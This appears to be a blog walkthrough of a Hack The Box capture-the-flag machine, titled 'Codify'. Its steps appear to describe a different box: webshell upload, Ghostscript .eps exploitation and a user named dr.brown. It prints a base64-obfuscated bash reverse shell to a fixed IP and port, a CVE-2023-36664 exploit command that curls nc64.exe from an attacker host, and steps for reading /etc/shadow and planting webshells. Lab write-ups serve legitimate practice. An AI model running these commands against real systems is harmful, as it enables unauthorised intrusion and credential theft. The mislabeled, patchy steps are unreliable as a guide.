Introduction 👋🏽
In this post, Let’s see how to CTF the codify htb and if you have any doubts comment down below 👇🏾
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Nmap Scan
Start by scanning the ports and services initially.
nmap -p- -sV <target>

We’ll observe multiple open ports and prioritize Port 8080 and 443 first.


The website typically operates on port 8080. We follow the flow before seeking membership and logging in.

File Upload
It appears the website allows file uploads, so let’s attempt to upload a file.
[Click Here] To learn more

Once numerous file formats have been uploaded, you’ll discover the possibility to upload a .phar file instead of a .php one. The subsequent move involves triggering the file shell, followed by initiating the fuzzing process.
dirseach -u [ URL ]

Once successful fuzzing occurs, you’ll notice the presence of uploaded files. Let’s attempt to access them.

Upon observing, it becomes apparent that we can access the webshell. Following this, let’s proceed with setting up a reverse shell.
echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy80NDQ0IDA+JjE= | base64 -d | bash

Once the reverse shell is established, ensure its stability by executing the command:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
stty raw -echo; fg

Following that, utilize the command below to search for usable files and ensure nothing appears suspicious:
find / -perm -u=s -type f 2>/dev/null

Next, conduct a search for Kernel Version exploits, aiming to uncover the Overlay vulnerability.
uname -r

In a specific version that seemed potentially vulnerable, I noted the CVE number to search for the corresponding exploit.
[Click Here] To Learn More
[Click Here] To Learn More

which we will have root already, after that let’s check /etc/shadow

After that, take the hash and crack it.


The cracking, we will get a password. After that, login at 443.
User Login


We will see that it is a mail sending website and there is mail sent to us, all in all it is sent as an .eps file which uses ghostscript to run, after that we find an exploit.
[Click Here] To Learn More

Following that, employ the Curl command to verify whether the nc64.exe file has been extracted or not.
python3 CVE_2023_36664_exploit.py --inject --payload "curl [ IP ]:[ PORT ]/nc64.exe -o nc.exe" --filename file.eps

After getting the .eps file, send the file to dr.brow.

We will see that the file has been extracted and then we can do a Reverse Shell.


Root User

Once the edited .eps file is sent using the nc.exe command for the reverse shell, you’ll notice the successful reception of the connection back.

Once the reverse shell is established and the data is accessible, running ghostscript.bat will enable the discovery of Dr. Brown’s password.

Attempt to use the username and password for dr.brown to access the system. Upon successful entry, you’ll discover access to the rpc. Proceed with enumerating the system.
RPC Client Enumeration [Learn More]

Once connected, utilize the command “querydispinfo” to examine the data. You’ll notice that Administrator Information is shared with the Guest.

We attempt to upload a webshell onto the web service to investigate the permissions it operates with in xampp\htdocs.

And then do Access Webshell through the web page.

Once inside the Administrator Folder, you’ll find the root flag readily available.
Conclusion
According to me this box is a 4.5 out of 10, Hope you like it ❤️ See you in the next box…


